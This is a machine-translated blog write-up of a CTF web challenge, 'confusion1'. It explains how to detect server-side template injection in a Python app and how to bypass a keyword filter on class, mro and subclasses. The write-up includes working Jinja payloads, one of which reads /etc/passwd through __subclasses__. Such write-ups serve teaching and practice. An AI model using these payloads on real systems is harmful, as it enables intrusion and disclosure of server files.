当前位置:网站首页>Attack and defense world ----- confusion1
Attack and defense world ----- confusion1
2022-07-24 08:51:00 【jjj34】
Knowledge point 1: How to determine the existence of SSTI Inject
Knowledge point 2: Some keywords are banned , How to bypass the
One . How to determine the existence of SSTI


According to the tips of website pictures and topic descriptions , Elephants are php, Python is python, It shows that this website uses python Written
stay python in , The more conventional vulnerability is SSTI Template Injection
Try to verify the vulnerability


Obviously , There are loopholes

meanwhile , There are also filter key fields
Two .SSTI Bypass
Reference link :
SSTI Template injection bypass ( Advanced )_yu22x The blog of -CSDN Blog _ssti Bypass
After submitting a series of parameters , It is found that these fields are filtered
class,mro,subclasses
Method 1
By splicing strings, that is
.__class__ -> ["__c""lass__"]
.->[] __class__ -> "__c""lass__"
It should be noted that , Representing a function () Need to put in [] outside
Method 2
Bypass by passing parameters
GET The way
{
{''.__class__}} => {
{''[request.args.t1]}}?t1=__class__

POST The way : It needs to be divided into two steps
{
{ ''[request.value.class][request.value.mro][2][request.value.subclasses]()[40]('/etc/passwd').read() }}Then send a message to this page post Request package for
class=__class__&mro=__mro__&subclasses=__subclasses__边栏推荐
- Shell script backup mongodb database
- 3587. Connected graph (Jilin University postgraduate entrance examination machine test question)
- 阻塞队列BlockingQueue 源码解析(ArrayBQ和LinkedBQ)
- "Solution" friend of Vulcan
- Cyclic multiple scatter
- 5、 Use of environment variables in midway
- 林业调查巡检数据采集解决方案
- Musk responded that the brain has been uploaded to the cloud: already did it!
- Using OpenCV to do a simple face recognition
- 网络情人
猜你喜欢

0 threshold takes you to know two-point search

安装软件时提示【An error occurred while trying to create a file in the destination directory: 拒绝访问】的解决方法

面试官:哥们Go语言的读写锁了解多少?

【一起上水硕系列】June总结+no 焦虑+July计划+如何考试+如何提升

First acquaintance with JVM

redis学习一redis介绍及NIO原理介绍

How to import CAD files into the map new earth and accurately stack them with the image terrain tilt model

Overseas media, domestic we media, media publicity
Taking advantage of the momentum, oceanbase promotes the lean growth of digital payment

Xiaobai learns Jenkins - installation and quick start
随机推荐
3587. Connected graph (Jilin University postgraduate entrance examination machine test question)
On the relationship between C language function name and function pointer
Protocol buffer learning notes
C language - the difference between sizeof and strlen
Unity解决Package Manager“You seem to be offline”
JS built-in method
【FFH】OpenHarmony啃论文成长计划---cJSON在传统C/S模型下的应用
M-dao creates a one-stop Dao platform, allowing hundreds of millions of players to join Dao space
Kotlin learning note 1 - variables, functions
pip3 带源安装大全
Sword finger offer II 024. reverse linked list
"Problem solution" with score
Crypto giants all in metauniverse, and platofarm may break through
剑指 Offer II 024. 反转链表
Source code analysis of BlockingQueue (arraybq and linkedbq)
Move protocol starts with running and builds a healthy ecosystem of sports
3、 Midway interface security certification
"Move to earn" motion metauniverse, move starts a new journey
VGA character display based on FPGA
Wargames bandit (11-20) problem solving essay